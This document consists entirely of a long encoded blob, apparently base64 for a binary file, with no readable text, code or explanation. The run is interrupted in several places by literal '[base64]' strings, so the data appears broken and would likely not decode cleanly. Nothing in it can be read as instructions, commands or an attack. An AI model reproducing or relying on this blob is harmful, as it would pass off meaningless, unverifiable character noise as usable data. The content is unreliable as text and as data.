Kkn1L0WuPTPHnxQlT349vHI8JumfEEq8rfmdonmXU206yt54pkieYtLw4cUKgj4WY1+LJzxGIssIZRI0FLzJ+aOj6Dqs2mXNrPJNAiSO8ZTjSQVFOTA4I4jIWFllETum2q+abPT/LY16WKR7YxxSiJSvOk3HiNzx25ZARJNNnEKtbpfmaO9lXhCQ3pJcKC6t8LnYHj0OQMaKiVor80fM948/lqOG6khilnmjnjhdo0Yek3GpG54kDLcO53a88iI7ML+u3/wBbSNr25uIncIUedmWhPUiv68yJQAi4kMsjJ5kwHI7gePxnMiPJiebR4EUPH2+M5IIdSIbfD/wZyNq2qpTenv8AGcbVE2MNvLeQRyAGOSVFdQ7VKs4BAp7YQN0E7PUh5F8qh/hsmArQfvpv+a8yTCNNMZS72daFZQ2PlbTbWAFYYpb0RKSWopuWIFWJbvmklzLuIfSiajIpY551iWWztlYtxExNFZl/[base64]/qMGo+XDcwK0cUk8wRH3IoQPE5XnjUqTpzcWBaN5q0641qws/SmjlkuYkVzQiocdaNmXKI4HHBkJsq/NPW4NG0/T7mWAzJJM8ZVG4kHgGruPbMTT1e7kZ74Nl/5X61ZatZX9zaKyRpOiFXpUN6YJpQnDqKvZjpZGt2O6nrWiJqV3DJeQrcLPIhjLUfmHIpTrWuZEAOBoyykMnNmnna4tLXRklupFii+sIhdzReTBgAcxcAHG5WckY7CX+Rbm1nurxraWOVPTh5GNgw+0/hlmpABFNOmkTaA1GKE6tdclBPrPX/gjmVhgDDk055kTO7wv82iy32nxBiIxA6lamhaOeRA1OnKnfK5xADk4CTe7DNHkKatZVOwuIiT8nGUW3S5Mh8/ov+OtV5iqtIhpudii4cPJE+ibaqts/kHy00ilwpuFUBS1Pj9vlgh9TX/Cfev8q/Vj5R82x8SsfpQMQQQaA/f2wS5hljH3L/ypkj/TOpLGfhNtJTr/ACN445zYTj2kHp2myfCuYhchmXk+X/cqBXqjA+PbD0YHmxOL80/NkmneY5p7uC3bSdRgtYZY4V+GGRpVfkG58m+Bfiy44hswyZCDID+EMot7n6xGl0W5tOiSmSlORdQ1ae9cBDKEuIAlWVwFB8K4GSS6h5hmtbyyt4Y0Kz8+TsTVeJUUAFK154bWWwRusbtYH+W6T8QcIQeT/9OJR+do3jSSSNPitzduqlqheVEFKH7dcrIpPH0R9t5ktbmSVHiZGtYkmuQp5FPVHwpSn28x8+YQiDamYHNfb61YTXQt1D+pz9NSQCKqvPrXwy6O8QVjIHkjI/OV7pt7HpdpcMkkkiiOFX41eSlNvfMjHQjbVI8RpJE8lfmBHbmB9L9RjPLNJJ9aQBzLMZOh+eSGpDX4BqmTflP5X1ny+dV/SloLV7t0ePg6yAkci32enXMfPkEuTl4o8MaL0LkP7cptmkHn7T9Q1LyfqWn6dD9YvLmNUii5KtfjUndiB0GSxmjbDLGwwD8r/JPmnRPNRvtW0/6ta/V5Y/UEiP8AG/Ggopr/ADZdmzCQoMMEDG7VPzg8meaPMWu2tzpFkbm2htDC8nqIlHZmNKMQe+OHKIjdhmxmUmY/lppeoaN5Ot7DUIDb3sTTF4aqxozErQqabjKckgZW5I+mnk+iflp56t/Mdjd3WllbaK7jmlf1ojRBKGY0DeAzJnnBjTjYsRErL0f85/LeseZfK8Gm6Rbm4nF2ksihlSiKrCvxEd2zGxEDm25QSdko/JHyZ5i8rS6qNZtvq6XKwC1+JXqEL8vsk0+1jkILLH9O6UfmJ5I856t5o1K703S2kt5mT6vciWJeQWNV3BYGlR3yYls488ZJehXem6k35Zy6PFCzao2lC0W3qoJmMQQrUnj9r3ymPNyZ7jZ5/wCTfInmS0/M+PzBcWbJpSCSP1uSHcQ+l9kHl9sUyyRBDDFGibTP88PJnmfzRNpI0SyNzHapN6780QKZGXiPiI/lxxkUwyRJNp5+S/lzV/LXlJ9O1eD6vd/XJJuFQwKsqAEFSR+zkMhst4+mnkurflJ+YF15rudTXTG+rS3zzqfUiqYzMWBpy/ly7iFNEYkF7J+a+j6rrvkmfTdKt2uLySeBhECq/Cj8mNWIG2VY5cJZ5o8Q2Yl+THk7zH5d1m/n1ize2Se2EcTsyMCwcEj4WJyzNMS5McEDEG3sINem+UFuCH1ZuOl3R/[base64]/et28FINQffDpebbleUpXao27bDM0OOV9T4f8KMkxpF2WrXsUYhW4dIlLUVWKgVNemUSiDugh7n+RF3JcaFqDO5creKoLGp/u1OY2QUdnJwj0vNPLsyH8xLEhhy/SgBFRWvrnLSPS48B62df85AMjNoQcgLW5Jqabfu8hhbdQNmQ/lRMrflpIy0C8r2gHQUByE/qbMX0vKfyem5fmLpAr09bv/xS+ZGWuBoxD1Mk/wCcgh/ud06U0IFpwpUAgmRjWnhkcDLUR3Zfpcn/ACAQGv8A0qpt/wDZPlUvrboj0MG/Iadn86XHL/lhl71/3ZHl2oPpaMA9SH/Ou4KeebxAwUSW1uCe+yHI4JVFdQLls9I84Sov5Ro7fZW0sSd6ftRd8oiam5BHoSj8q9SWeWdTOsi29lCteQPEeq3XDm5oxcmTfmBY6tqFrodxpdlNfpa3EjzGAKaAoy9WKjIYjRZZomQoJBaW3mP9IWpm0a6t7cSqZp5RHxVQOp4uT+GZE5iqcXFhkDZYGeVd+R/2Iy8HZgebjyp0P/AjDaG6tTowI/yRgVsBv8r/AIEYqqwTtDIk/B3MTLJxULVuJBoPuwg0UU9Aj/NfSWbfSNQ3/wAmH/mvJzzLHE9J8u6pFqnlHTL+GGS3jllvAsU1OYpN34kjNXI7uyjyRg3FcCUg85QapLY2/wCjbI30yS1eESJEQpUjlyfbrmXo84xysuJrMByQoITyZBq8Ut2dS05rDmIxGDLHKH48q/[base64]/HBcwfV7vg4eAurhSzMQA4+E9euYWbIJTJDmaeBjEAsZ0Sy8xjV7WabSxHYJIzC6FwjHhxZVb06cvir/sczsutjLFwU4GPRyjl47VfzI8va5rItBpdotyFjdJS0qxcCWDLswPLpmHgy8Dm5ocQTT8vtP1XTNCFrq0CW90J5H4RsrrxYgihWmRzZOI2uCBiKLzfR/y086WPmG0v5bSI28F4s70uVb92JOVQvEb8e1ct8YGNNZxHitm/5peWNU8yaPZWunRLNLDcGV1eUQgKUK1qVavyynHLhO7dOPFGlD8qPK2seWrHULbVIViNzOk0PpyCUUCcTUgL3GOWYkww4zHmwnzL+VHnG+8z6hqdrBAbee7eeBmnAPEvyFV47fflsMoAphlwkyt6J+Y+gan5k8pSabp6R/XJJoZQkz8FAQkt8QB33ymMwJW3mNxpIvyl8leYfK9xqX6WjhCXaw+m8MnOhiL1BFF/nyeXJxNWHEYm0TfaD5zTWNQmtrO2urSe5ea2eS6MbBGp8JX02pvX9rLsep4Y015tOZTsPJ/zc8kearbTYtc1KK3htrY+gyRTGVi00ryA0KJ/NTE5hIU24sRjby2xbjfW7ntKh+5hlbOXIsm/MdjH50vpBvyELU9zGvXHGdlIsBN5ZkP5eaCzUH+kXKD/AIInDD6muQqJVPJ8iHR/NkddvqkbV7bVwT5hOIb/AAU/yqkDeZL1VNQ9vLQ+PwNgzckw5h6dpkg4rTMQuQmdz5ll8t2E2sRQi4eCg9JmKAhzT7Qrk8cbNMSWNwfm9aJHP6XlfTUFywkuAan1HBJDP8PxNueuZPg+bV4m/Jbcfm3cegLpdNhVXPEwq7KqcTxotB0xGNfErkhz+bt8UamnwjsP3j9PfbHw0+Ig9U88NObC6Foi+kpZRzbcyUqDUdAUxjjRKeyvdfmdql2YS1tBGIZVnUIX3Me/Fia/Cf2skMdI8R//1I1/hfy0kjTSKURI0RyHYj04mDItByP7I7Zg6zNwQJ6lGQiItj2t3mg20sjSTTI17MJrr02CsKDilahabbrH/wALmrxXkIveMXDJEjRKdaT5btbO5t7yK7lmVS8oEgB5euoG/f4QM3GGQMduTmwjQS+X0m/MXTg7KALu3G7U7KfD+OZY+hpgf3r3trq2rT1U/wCCX+uYbmqZubYmolTw+0P64opoTQmo9RP+CGK0uEsAIPqJ/wAEP64lNLnuoCP7xf8Agh/XHmrS3EIG0i0rueQxC00J4t/3iGv+UP64qAv9eLjTmte+4xpSHLLEK/Gv0EY0u7jMh/aB+kYVpeJYgteQ+8YFpaHjJX4huR3GJRVITSZR9RSpH25D18ZGxCaRquo3qPfcY0tO5qd6g777480U2WQLQnfGkUt5D+hwUtODL0xpabDDFO6X6/dJHpVwjGjSRvw360FTjGVSDGfJ8dwSAlqkdT3Pjm6iXXyCLj4+x+k5YGKJUpt9n/gjhpBVFC+K0PucCheOHio2/mOKCqR8OI+zT/WOFD0f8lFB1++IA2t16En9vMHW8g5mm6vbGU8DscwLDl08K/5yMgt47mxZEAdpnBanZYkIH3scyNMd2jKHjKsPD7wcz3HpeGHh+BwhClJHGaniK/I5ExDISL3L/[base64]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[base64]/ogV6ZkcCPELX6JHhjwL4hd+iB4fjjwL4pd+iB4Y8CPFLv0QD2pjwL4hd+iF8Pxw8CfFLf6IXw/HBwI8QoqO3jRET0FJReNeRAPXcinvgOK0+KVBNIjruB9+SGNj4hTrS/McXllGAtPXFzQij8ePD6G68shlgzwmzaOb82EJB/Rh2/4u/5syrgcgFVH5wAKB+iqkd/X/wCvePAtrl/OQhq/ogEeHrn/AKp4PCW1Vfzmfto9G8fXr/xoMIwljab+XvzUn1TWLbT49MELXD8BJ6vKhIp04jBLFSRMWmMXne/NoZUsIyEb00VpSCxHUj4cxJZwJiPUsiQDSrrd9d6j5M1aS4gWB/qzURGLbAj2GZEeaebwfk/Dv198yWqhafWLE+WLsDYgn9YOHow/iSIySFVrWm9OuNllwhPpef8AhNCQRQjiaEbc6YOIHkiI3KRo78ht+w3j4HDxMqD/AP/W5Xc+dL6+0DUo54IYJHYRR8GZudTUjce2arWYbyQN7BxtTKwGCSlklinvVWX1FqI42ClT0oRQjtmTGiCIsYgcg9C0jzTNZeX4pUtykK7r8ZkcmvRqgUGa/URkJCMSylkpDG90TVoob68kuI7meQiVIZOKg0p04nwXNhizyiOE7lrlEFIZ4oTK3HjQMePIkmldq++bYbhkAttYYkuY3KI/E1p16DwyMhsyBUbqzgM8tFQDk1APngA2W0XodmFNwIgpd1FSCRQdeozV9pigCeTGRsJJcPAsjpLGrOK8mA3Jr/TMnSHZEOSEuIxHPEvENyQVG/Wv68yJ30bQdlVLZPrLDgFoSKV2yrFIkreylG1qsSlwpbiC1RU19Tp/wOZYpBtNtAljSN6KKymgoDuB1WmaztCNxBYZDtSB1NuUsCFArcgtAKbf5WDS80YeRZD5W0HTLy2unurdZmWXjG5LbAKppsR45dqJEFM5GkJrWl2NrrMMFrCIk/dGgLE8mk9ycniJMSnHIksw1Lyrot1e3lxNaAyM8sjyBn3NSa7EZSJm6RKRBed2Ui213BIQAjLRm+IgciNyBvXwyesiZQpJ3CLvXVb2TmC877AgkjrT4q+2YOG+EVyaoJ7o/lXTJ9Btrqe25zS8mL8mFRX2PhlmXNIGgW2UklXSbR/MC2YjAga4KekGboFJpWtczeM+FdrE2U51vy1pNrp1zJHbBZokUo4ZtizUrucpw5ZGkGSSaXCkLSTBV5RAMr1Pw12yztA+mu9hI7KepSQzTBlkcsoJYnpyNBUd8wcAMQxhySSW7mSXiNuO1Kk/xzYxma5uXGAITXTnZoS70BqKAkjala5lYCSN2mYRYYDf4SfDkcyGtWDJ/k+3xHFK7klADTf/ACjiqtBKoqBxpSg+I4QhK9eNLXkhCsCB8LEnfKc3Jsxc2NkkmpNTmE5bIPNVeGiDw0q3/[base64]/1YxO7KfJM0toPRDOWLOdqHYbnKpZKLimRtqztIpnkV6mkbstD3DAA/dlhkQLbAU/8AIllF/iu1RSTyjuK8TVtoj098jjJkWMp1ElmR+o3ttLNE84aI8ZoW3lQk03UA5dLEQ0w1MZBJvLssml+Zprjd2tmm4oxNCeJXelPHAI9HJtGGNASKp18DlsRs0nm16ajuv3HDSuVE7so/2JxpDYjTfdf+BOKqdzGos5zUV9J9+Br9k98B5JDEhuoqWpTxP9cxLLa9a/JjWdP0rTNVju5mie6KcGCNJspYN0I/m23zKwYpTGzg6rWY8J9f8Sl+dutabe+ULG1tbl5ZbafkG9No6JxCgVYsa/M5LPp5QFldHr8WU8MOjym65t5Y0mMeoeV1cBTXdyeApWnbMWR9Ic7vSuKAFpBK7oyg9+hHY5T4hBYmS2GEGKMxs4csAxBoOvbCch4me9rri1mhvZIiZFCnduRrxO4JP+UMMp7KU/0a3BZohx+JY+L/ABEsWJFWqTQ5PHmsbhhRZrJ+VWuj/d0G4DUHLuK5MaiLI4ZKL/ljrMKiSW4t0TkBU1G56DIz1MQGPhSQ+p6Feav511OziuI0k9eXjG4PRW6mma/T5AJ3SJxJlSNH5Ua1Wn1mDf8AyWzY/mYpGGS4flNrJ/4+4B/sD/XH81FPgSXj8pdR9Ir9ai9UsCrcTTiBuONetcfzMU+BJaPyj1cj/e2Ef7A/1x/NRXwJO/5VHqx2F5D/AMAf64fzMV8CTv8AlUerkf72Q0Hbgf64PzI7l8CTh+UerHf65EKf5B/rj+ZHcvgSXf8AKo9SrT67Hv8A5H9uP5kdy+BJev5S6hT/AHuT2/d/24fzQ7l8AobUfyWvb1YwdRRClTX069f9l7ZGWpB6MoYpRSu8/JL6hbvdXmrqtvFvIREa0/4LMfNrBGNgM5CQChpX5SWesBn0/VgAv2opI/jXtvRsGDWiQ3G7CMpFMf8AlQ1yDtqaU7Vj/wCbsv8AzA7mRhNsfkXdV31FNv8Aiv8A5ux/MDuR4ck48r/lZFoGsQ6xd6grR2aySrVKAOqMUr1qOVNsyNMRllwkNWWMo0brdi19rrW2qepLxaFwskEEI+AGejOafzb0zQTw+s1zElnM8VvR5PLM13o81qLhFivYSnIVJUOAfppmfCXVyokkWwtvyDQf9LY0J2/db0/4LLvFCKkjbb8mVg0+az/SJZJiavwAIr7Vx8byY+GbtDL+Q1iFHPVJCQasQgG3y3yE8/CLZUVOz8nWGuTS6J9ZkS2tkVIGUhmCqT9o0KjcfZzXaPUEmz/E0gESpMIfyH0RUbnfXDuVZVcFFAJBFSOBr9+bLxW/gL//1+e6loWjaHpd24qbllMkUcnJqGuwFDszdf8AU/181GsyGRjEd7TqgAGHeWNGbW9UntXZlnkjcrKVJTqAd9+gqP2ctnsBTDFh4gnvmPR5dK0KK2nHpdIxFGSVfh0etT1/[base64]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[base64]/McMDswI3XWRSGJp3ViK0UAkj7huc1+vPEKbYQsJM0DPfFnqygFgxBWtTUdcjpwDQU7BEVJ6j/AIY5sxINJDdQN6bd9zhsKmcjD/DEB7G+lpue0Mf9ch/EylyCU3SvLAVWlRvuScpzQ4t0RO6XxAySqiqBwNS3T78xowstpGyZc6UFNvZjmyFAU0t8q9t/mcbC0vDk7fxOFU+8l6MNY1yO34rII19X0iwAkIICx/EQvxMcxNXqI44WeTk6XTyyE0PpZ9qGn+eouIhgmRYzSKOK4gQL/sQyrmrhqMBFm24xyeTFdb0jzBIxj1eH/csE9eICSMlrcGhZirUqpFOuXYNXjB9J9Ky08zGyu/Lm5CahcsaCsa96nqfHMvVmwGvTino6yyyVBPFOzMBX6F/5q/4HMLipyqVuMYvJl7qIlUmlaeih6/TkJzVFAUPJRUjp06+GAmgkCylc9trunzxLp1rBDp8pZ5uL2omckVLVcklgx6H7K/Dmrhk00pESMuNyJ4ssNgNkubV/Ni6grTx8tOd1+rIfQEoK9Vf0zv6i8v8AJRuGXRzYBKsZN/xIhiyyB4hsnGsqbuwihQrFLNJGEEh6tvRfh5fEx+Ff8rNhA2ebRLZMbfSvzFsVa307ywJrLjtcOiNKz1B+Lk47bcczY4hXNwpZZdAsaPz5EJJ9X0oaZAv2JioEYA/35xZyrb9hjkgANizx5T1UJvMV0lrbyxSUZ1Ik27g7VzFFuS3/AIjuZNMmeQqZVniC1H7LJJWgH+qMd1pu3165ayvea/GgiaKgP89Gp9Bw2UUpxajdXFleo8Hqsbd2hjJKgyIQy1NNsQd1IQGiR3Ut1LDeaascNzBLGxWYtU8eSjZVoOS9ckSx4WtB0tFv4zc6fHGkwaGVo5C54yqUOxA8cFhab07y7Y2d/HPFbKpRyCw68SCpoa+B8MBK8KItPK9hp2p+vbjg0DkRkU3A23PywWKRwbp/SO3At05MsSKoYncjiKYgsyrSfCHANQYXYH5o2EHdBCnaF3tYGP2mjQkj3UYCkK4U7bYUu4niaDAinEe22JVwU+GQJK0W+QFCcCRErw4rQkVyMmQiU58tMp1SMBhXi3f2yktjx38zB6Xmb61HP6UttfCRQYfVUkQigPxLtTM/DEVbh5QOJgkegpMfh1MhRWi/[base64]/I5NvxwGJRYeBfmKLceY5vqrpJAatzi+JCzMdw29aimW6YUGFC2M7nxrmUVeiee9Qs7jyZo8UVxG8yRWPOJWBYFbZ1aoG+x65jQB4iz6POt6DMlgzTy0sEnljUZZpY4mt4LlI1aXg7F4tgEG71Y5hTx/vLawPVbCwD4ZmNls+/JzU7DTtfvJL6dLaJ7MqryHiC3qoaD3plWYEjZQd3r/APjTysKf7lIK9/iP9MxeCXc3cQQ175t8oXdpNbTalC0UylGALdCPYZDJiMhTEyCVeUte8r6Ho/1GXULZZFd2bgZD1O3LkPtU8PhyUMUq3a8YEU3bz/5SqK6jF7UD/wDNOTOOXc28YWN+YPlOgrqMfXeiv/zTg4Jdy8YVtO88+WLnVLa2ivlaSaVERQripcgAfZ98RjlfJEph5p5n1HTF80W7x0Yqvp6gGDcao3Fq06/Z3yqUDu4+Y7p35182+W7zypqGnWM4Z3iVYYUidFqsimgHEAdMyMeOQPJuhKIDxf0Zv5G+45lEFjxB6D+VPmDTtFh1hNSkaBbpIhDRGbkVEgboD/MMqyQJTGQBtg9i13bXIkSN67qRQjZtuuHJDijRYSILNPJmu2Ol+a7W8uTILeO1mhkkCl/jZSFUADpyzHxYzwn3oga5vSE/MzytQgyz1od/RfrQ4fBk3cYf/9HnIjiuozOk/CJCysJECkGuwIbbf55yEiYmiN3WHvXW+lTyyOZoViUx1VYmHJviqORUjb/JxnmobFIulIaPrhDPIeMs6kcQxaNAppRqj2/ZwnPj5DlH/TINr7Hy7cfDFNJ6rSHnOkfKgGwpvt2+LI5dUOYQSqyeW9ThuWNhDJC7A1kd0kSn7IAUAhf8nEamBFS3WJIUj5evLkq2rK0yo3P04gUSneo35fZyf5kR+j/ZKAoL5SsrfT5beBGa4lLSNdyVLJGCCFQUpy36Yfz0pSBPIfwqSSiz5E09baKO4iN08Q5RSuzKwr8R4hR3/lIwDtKXEa2BbIyIQB8oaULeJTachGS1xIVcyeKqv7PxH/J+zlo1875szmJKrH5b8h3jRNf6VdW8zNRmgdkQitCWBVu/XMjFrskNieINkcw6o+y/Lz8sZ3Ag+tSBjuWnICgEg1rCOmZMu1Ijns2eJE9Uav5P/lw7sPXuFp1/0pQKnpSsOTHaUO9mJx70Dffll+W9oDxe9lboQLlAFPcn9yP9jlcu1O7dEpjogpvy78ievboi3vpuObH105Ffpj6H9n4crHa1bkNfigFHxfld+XcsBuFW/CKxT0zOnInxA9L+OTPa8atn4sau0R5b/L7yUmtx3VpFfJdWMomiMsqehVDVeRWIH8f9ljh7TE+ey4coJVdR/KXyT6nqXMt291dSHk0My8fUY8jsI24j5nLJ9p4xte4ZGosQ17yPPa3QtdOWRNKXZpiwkIBFSealfir+zxXKf5Qxne7LCWUBf5e8k+WbmQWeqSXLzN0ZJFjRqUrQGNun+thPaNeqlhO+eyZ6v+XPkjTGg+rrc3NzIQ6RNOjJQGlG/[base64]/lf5QsZPhN7cKOXMepETUDelFXpmLPte5VFoyZaOzHl8nyXfBotHeC0LkrIGKTcAftsH5Gn8u2TOvEDvPf8A2LXHIb5siv8A8vvL9m6CGO6uWFGVX9P06gUUuVXfp45Tk7TN1EimWXIRsF2l2V7o7y6lDZlTwWN47RkEpHMMv2K0qe3/AAWY+TUDIOAy5/zmzS6k4jt1ZCdc8wtJwYSrECoaYojAMTv8KjmeP81MojIiNCX+a5w1uM7lj2u3+vXjTyrYzTekvBpn2Do5IqFHGo3PLfLtPwRq5bycTNrJHaPJBeTvL9kmpNeXcVzpptvTlijh4LHKUapDeqwqB/rZszrQBRILHBk7yzfVvNFjBbj6h6ks/Hm8ZVD8INKfC56775RLUg/S2S1A6Iuy1WO8WO9ZWSGVEYFVRiP3YWp+Jd6r/wADkZ5RCV2zGQc0xhv7WOSG4ZnaNGDt8EdGANaU9T9qmVZtWDEi22OYA30